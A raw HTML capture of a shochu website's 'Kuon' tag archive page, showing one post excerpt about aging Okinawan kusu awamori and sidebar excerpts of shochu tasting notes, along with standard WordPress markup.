

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kanpai.us/tag/kuon/
body_size: 9352
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- MapPress Easy Google Maps Version:2.58.3 (http://www.mappresspro.com/mappress) -->
<script type='text/javascript'>mapp = window.mapp || {}; mapp.data = [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kuon Archives - Kanpai</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://kanpai.us/tag/kuon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kuon Archives - Kanpai" />
	<meta property="og:url" content="http://kanpai.us/tag/kuon/" />
	<meta property="og:site_name" content="Kanpai" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kanpai.us/#website","url":"https://kanpai.us/","name":"Kanpai","description":"","potentialAction":[{"@type":"SearchAction","target":"https://kanpai.us/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://kanpai.us/tag/kuon/#webpage","url":"http://kanpai.us/tag/kuon/","name":"Kuon Archives - Kanpai","isPartOf":{"@id":"https://kanpai.us/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kanpai &raquo; Feed" href="https://kanpai.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanpai &raquo; Comments Feed" href="https://kanpai.us/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Kanpai &raquo; iCal Feed" href="https://kanpai.us/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Kanpai &raquo; Kuon Tag Feed" href="https://kanpai.us/tag/kuon/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kanpai.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://kanpai.us/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://kanpai.us/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.16' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css'  href='https://kanpai.us/wp-content/themes/foodie-pro/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu{background:#3e3b38;font-family:"Karla","Helvetica Neue",sans-serif;}.genesis-nav-menu > li > a{color:#f7f7f7;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#ffffff;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Muli","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Karla","Helvetica Neue",sans-serif;}.entry-title{font-family:"Karla","Helvetica Neue",sans-serif;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Karla","Helvetica Neue",sans-serif;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://kanpai.us/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://kanpai.us/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='https://kanpai.us/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.58.3' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='https://kanpai.us/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20231102' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3Aregular%2Citalic%2C300%2C300italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26subset%3Dlatin%2C&#038;ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='featured-widget-css-css'  href='https://kanpai.us/wp-content/plugins/featured-page-widget/templates/featured-page-widget.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://kanpai.us/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kanpai.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kanpai.us/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20231102'></script>
<script type='text/javascript' src='https://kanpai.us/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20231102'></script>
<script type='text/javascript'>
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; 
</script>
<script type='text/javascript' src='https://kanpai.us/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20231102'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://kanpai.us/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://kanpai.us/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kanpai.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kanpai.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kanpai.us"><link rel="https://theeventscalendar.com/" href="https://kanpai.us/wp-json/tribe/events/v1/events/?tags=kuon" /><link rel="pingback" href="https://kanpai.us/xmlrpc.php" />
<script>
jQuery(document).ready(function($){
	if($('section#featured-post-5 div article').length == 0){
		$('section#featured-post-5').hide();
	}
	if($('section#featured-post-7 div article').length == 0){
		$('section#featured-post-7').hide();
	}
});
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://kampai.us/wp-content/uploads/2020/04/Kanpai-Header-1.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kanpai.us/wp-content/uploads/2020/04/cropped-cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kanpai.us/wp-content/uploads/2020/04/cropped-cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kanpai.us/wp-content/uploads/2020/04/cropped-cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kanpai.us/wp-content/uploads/2020/04/cropped-cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
/* Kampai custom CSS v040920 */

/* top banner */

/*
.header-image .site-title > a { 
  height: 213px; 
}
*/

.site-title a {
    display: none;
}

/* menu */
.genesis-nav-menu, .nav-primary {
  background-image: url(/images/graytexture.png);
  border: 0;
  padding: 0;
  text-align: left;
  padding-left: 26px;
}
.genesis-nav-menu a {
  padding: 10px 21px;
}
li#foodie-search {
  display: none;
}
.sub-menu li {
  border: 1px solid #cacaca;
  border-top: none
}
.genesis-nav-menu .menu-item {
  font-size: 14px;  
}

/* content spacing  */
.entry-header, .entry-header a, .entry-meta a {
  color: #560001;
  margin: 0 0 15px;
}
.entry-meta a:hover {
  color: #fb6a4a;
}
h1, h2, h3, h4, h5, h6 {
  line-height: 1;
}
.entry-content ol li, .entry-content ul li {
  margin: 0 0 0px 37px;
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
  margin-bottom: 16px;
}
.pagination {
  margin: 0;
}
.entry {
  margin-bottom: 20px;
}
.entry-footer .entry-meta {
  font-size: 12px;
  background-color: #f9f9f9;
  padding: 10px 18px 10px;
  border: 1px solid #DDD;
  border-bottom: 18px solid #ccc;
  margin-bottom: 32px;
}
.entry-title {
  margin: 0 0 12px;
}
.more-link {
    margin: 14px 0;
}

/* general */
a:hover, a:focus {
  opacity: 0.9;
}
h2 {
  font-size: 20px;
}
img.alignnone {
  margin-bottom: 2px;
}

/* click to home in top banner */

.title-area {
    height: 257px;
}

.site-header .wrap {
  padding: 0; 
} 
/*
.title-area {
    display: inline-block;
    margin: 0;
    width: 375px;
    height: 257px;
}
.site-title {
  margin: 0;
}
.header-image .site-title > a {
  margin: 0;
  height: 260px;
  max-width: inherit;
}


/* right column */
.sidebar .widget {
    padding-bottom: 0px;
}
aside.sidebar a.more-link {
    background-color: white;
}

/* hamburger menu toggle */
.sub-menu-toggle {
    width: 100%;
}

/* links to social media */
/* see header widget */
#social-links {
    margin: 197px 27px 0;
}
#social-links img {
    width: 60px;
    margin: 0 4px 0;
    opacity: 0.9;
}
.site-header .widget-area {
    padding: 0;
    max-width: 272px;
    margin-right: 10px;
}
.title-area {
    width: 375px;
}


/*******************/
/* Smaller Screens */
  
/*  
@media only screen and (max-width: 1200px){
.title-area {
  margin: 0px 0 20px 59px;
}
}
*/


@media only screen and (max-width: 1023px){
.header-image .site-title > a {
  margin: inherit;
}
.title-area {
  margin: 0px 0 20px 40px;
}
.site-header {
  padding: 0;
}
	header.site-header {
    height: 264px;
}
}



@media only screen and (max-width: 940px){
.header-image .site-title > a {
  height: 165px;
} 
.title-area {
  margin: 0px 0 20px 18px;
  height: 165px;
  width: 242px;
}
body.custom-background {
    background-position: -165px top;
    background-size: 940px;
}
.menu-toggle span, .menu-toggle span:before, .menu-toggle span:after {
  background: #f1eded;
  -webkit-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.menu-toggle {
  min-height: 40px;
  background: #242321;
}
.menu-toggle span {
  top: 17px;
}
.menu-toggle:hover, .menu-toggle:focus {
  background: #242321;
}
.genesis-nav-menu, .nav-primary {
  padding-left: 0;
}
	
.site-header {padding: 0;}
#social-links {
    margin: 103px 27px 0;
}
.site-header .widget-area {
  max-width: 272px;
  margin-right: 0px;
}
.site-inner {
  padding: 10px 26px;
}

body.custom-background {
    background-position: -165px -20px;
    background-size: 1100px;
}
header.site-header {
    height: 176px;
}
	
}



@media only screen and (max-width: 550px){
#social-links {
    display: none;
} 





		</style>
		</head>
<body class="tag tag-kuon tag-292 custom-background tribe-no-js page-template-home-michaels-public_html-kampai-us-wp-content-themes-genesis-page-php content-sidebar foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://kanpai.us/">Kanpai</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="social-links">
	<a href="https://www.facebook.com/groups/shochushochu/"><img alt="Find us on Facebook" src="/images/facebook-icon.png"></a>
	<a href="https://twitter.com/shochu_danji/"><img alt="Find us on Twitter" src="/images/twitter-icon.png"></a>
	<a href="https://www.instagram.com/shochu_danji/"><img alt="Find us on Instagram" src="/images/instagram-icon.png"></a>
</div></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2302"><a itemprop="url"><span itemprop="name">Shochu</span></a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://kanpai.us/shochu/what-is-shochu/" itemprop="url"><span itemprop="name">What is Shochu?</span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://kanpai.us/shochu/how-to-drink-shochu/" itemprop="url"><span itemprop="name">How to Drink Shochu</span></a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://kanpai.us/shochu/the-shochu-diet/" itemprop="url"><span itemprop="name">The Shochu Diet</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="https://kanpai.us/shochu/shochu-reviews/" itemprop="url"><span itemprop="name">Shochu Tasting Notes</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://kanpai.us/shochu/shochu-reviews/awamori-scores/" itemprop="url"><span itemprop="name">Awamori</span></a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://kanpai.us/shochu/shochu-reviews/imo-scores/" itemprop="url"><span itemprop="name">sweet potato shochu reviews</span></a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://kanpai.us/shochu/shochu-reviews/mugi-scores/" itemprop="url"><span itemprop="name">mugi (barley)</span></a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://kanpai.us/shochu/shochu-reviews/kome-scores/" itemprop="url"><span itemprop="name">rice shochu reviews</span></a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://kanpai.us/shochu/shochu-reviews/aromatic-shochu/" itemprop="url"><span itemprop="name">Aromatic Shochu Reviews</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a itemprop="url"><span itemprop="name">Izakaya</span></a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://kanpai.us/izakayas/" itemprop="url"><span itemprop="name">What is an Izakaya?</span></a></li>
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://kanpai.us/izakayas/izakaya-cuisine/" itemprop="url"><span itemprop="name">Izakaya Cuisine</span></a></li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://kanpai.us/izakayas/how-to-izakaya/" itemprop="url"><span itemprop="name">How to Izakaya</span></a></li>
<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="/events" itemprop="url"><span itemprop="name">Events</span></a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://kanpai.us/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://kanpai.us/" role="search"><meta itemprop="target" content="https://kanpai.us/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-694e9076dda815.17577367">Search</label><input itemprop="query-input" type="search" name="s" id="searchform-694e9076dda815.17577367" placeholder="Search" /><input type="submit" value="Search" /></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Kuon</h1></div><article class="post-1655 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-misc tag-awamori tag-clay-pot tag-kuon tag-kusu-awamori tag-okinawa tag-ryukyu-ohcho entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://kanpai.us/aging-awamori/">Aging Your Own Awamori</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-05-02T10:49:14-04:00">May 2, 2012</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://kanpai.us/author/stephen/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Stephen</span></a></span> <span class="entry-comments-link"><a href="https://kanpai.us/aging-awamori/#comments">5 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://kanpai.us/aging-awamori/" aria-hidden="true"><img width="300" height="200" src="https://kanpai.us/wp-content/uploads/2012/04/kusu-awamori-001-300x200.jpg" class="alignleft post-image entry-image" alt="Aging Your Own Awamori" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2012/04/kusu-awamori-001-300x200.jpg 300w, https://kanpai.us/wp-content/uploads/2012/04/kusu-awamori-001-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Kusu, or old spirit, is an Okinawan Awamori aged at least 3 years. According to Japanese law the youngest spirit in the bottle must be at least 3 years old - Awamori producers have a long history of mixing older spirits with younger spirits as the older spirits are consumed. </div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://kanpai.us/category/shochu-2/" rel="category tag">Shochu</a>, <a href="https://kanpai.us/category/shochu-2/shochu-misc/" rel="category tag">Shochu Misc.</a></span> <span class="entry-tags">Tagged With: <a href="https://kanpai.us/tag/awamori/" rel="tag">Awamori</a>, <a href="https://kanpai.us/tag/clay-pot/" rel="tag">clay pot</a>, <a href="https://kanpai.us/tag/kuon/" rel="tag">Kuon</a>, <a href="https://kanpai.us/tag/kusu-awamori/" rel="tag">Kusu Awamori</a>, <a href="https://kanpai.us/tag/okinawa/" rel="tag">Okinawa</a>, <a href="https://kanpai.us/tag/ryukyu-ohcho/" rel="tag">Ryukyu Ohcho</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom-twitter-feeds-widget-3" class="widget widget_custom-twitter-feeds-widget"><div class="widget-wrap">
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-1471748946  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="[]"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1471748946" data-postid="1655"  data-ctfneeded="1">
            <div id="ctf" class="ctf">
            <div class="ctf-error">
                <div class="ctf-error-user">
					Twitter feed is not available at the moment.                </div>
            </div>
        </div>
		    <div class="ctf-tweets">
   		    </div>
    
</div>
</div></section>
<section id="featured-post-3" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Shochu Reviews</h3>
<article class="post-3435 post type-post status-publish format-standard has-post-thumbnail category-gold-sponsor category-shochu-2 category-shochu-reviews tag-barley-shochu tag-iichiko-saiten tag-mugi-shochu tag-saiten tag-shochu entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/iichiko-saiten/">iichiko Saiten</a></h2></header><a href="https://kanpai.us/iichiko-saiten/" title="iichiko Saiten" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/07/Saiten-Bottle-340x225.jpg" class="entry-image attachment-post" alt="" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/07/Saiten-Bottle-340x225.jpg 340w, https://kanpai.us/wp-content/uploads/2020/07/Saiten-Bottle-680x450.jpg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">After winning some awards on the international spirits circuit (including double-gold at the 2020 San Francisco World Spirits Competition), there's ample evidence that iichiko Saiten deserves serious consideration by bartenders everywhere. </div></article></div></section>
<section id="featured-post-5" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Shochu Reviews</h3>
<article class="post-3631 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-reviews category-silver-sponsor tag-honkaku-shochu tag-imo-shochu tag-sg-shochu tag-sg-shochu-imo tag-shochu entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/sg-shochu-imo/">Tasting Notes: The SG Shochu IMO</a></h2></header><a href="https://kanpai.us/sg-shochu-imo/" title="Tasting Notes: The SG Shochu IMO" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/08/sg-imo-340x225.jpg" class="entry-image attachment-post" alt="" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/08/sg-imo-340x225.jpg 340w, https://kanpai.us/wp-content/uploads/2020/08/sg-imo-300x200.jpg 300w, https://kanpai.us/wp-content/uploads/2020/08/sg-imo-680x450.jpg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">The SG Shochu IMO is a clear invitation to create the classic imo cocktail. If you get it right, it will resonate and cascade around the world until you can't not have sweet potato shochu on your menu if you consider yourself a proper drinking establishment. </div></article><article class="post-3685 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-reviews category-silver-sponsor tag-honkaku-shochu tag-mugi-shochu tag-oita tag-oita-mugi-shochu tag-sanwa-shurui tag-shochu tag-the-sg-shochu tag-the-sg-shochu-mugi entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/sg-shochu-mugi/">Tasting Notes: The SG Shochu MUGI</a></h2></header><a href="https://kanpai.us/sg-shochu-mugi/" title="Tasting Notes: The SG Shochu MUGI" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/08/sg-mugi-340x225.jpg" class="entry-image attachment-post" alt="The SG Shochu MUGI Label" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/08/sg-mugi-340x225.jpg 340w, https://kanpai.us/wp-content/uploads/2020/08/sg-mugi-300x200.jpg 300w, https://kanpai.us/wp-content/uploads/2020/08/sg-mugi-680x450.jpg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">The SG Shochu MUGI wraps several barley shochu identities into one. It's lightly barrel-aged and carries the associated sweet notes. But there's also a graininess that is revealed when the temperature of the drink drops. It's a versatile barley shochu that can be enjoyed a variety of ways.</div></article><article class="post-3799 post type-post status-publish format-standard has-post-thumbnail category-all category-shochu-2 category-shochu-reviews category-silver-sponsor tag-kokuto-shochu tag-nankai entry"><header class="entry-header"><h2 class="entry-title"><a href="https://kanpai.us/tasting-notes-nankai/">Tasting Notes: Nankai</a></h2></header><a href="https://kanpai.us/tasting-notes-nankai/" title="Tasting Notes: Nankai" class="alignnone"><img width="340" height="225" src="https://kanpai.us/wp-content/uploads/2020/11/Nankai-Shochu_19-07-31_16-08-19_RDT00636_©RyanTanaka2019-1-340x225.jpeg" class="entry-image attachment-post" alt="Nankai Shochu" itemprop="image" srcset="https://kanpai.us/wp-content/uploads/2020/11/Nankai-Shochu_19-07-31_16-08-19_RDT00636_©RyanTanaka2019-1-340x225.jpeg 340w, https://kanpai.us/wp-content/uploads/2020/11/Nankai-Shochu_19-07-31_16-08-19_RDT00636_©RyanTanaka2019-1-300x200.jpeg 300w, https://kanpai.us/wp-content/uploads/2020/11/Nankai-Shochu_19-07-31_16-08-19_RDT00636_©RyanTanaka2019-1-1024x682.jpeg 1024w, https://kanpai.us/wp-content/uploads/2020/11/Nankai-Shochu_19-07-31_16-08-19_RDT00636_©RyanTanaka2019-1-680x450.jpeg 680w" sizes="(max-width: 340px) 100vw, 340px" /></a><div class="entry-content">At first whiff, Nankai smells faintly grassy, which is common in kokuto shochu owing to how kokuto sugar is made from fresh cut cane and that fresh grassiness is a sign of well made kokuto sugar. Sugar cane is, after all, a tall perennial grass. It is still pretty wild that they can capture that after fermentation and distillation. </div></article></div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Shochu Reviews</h3>
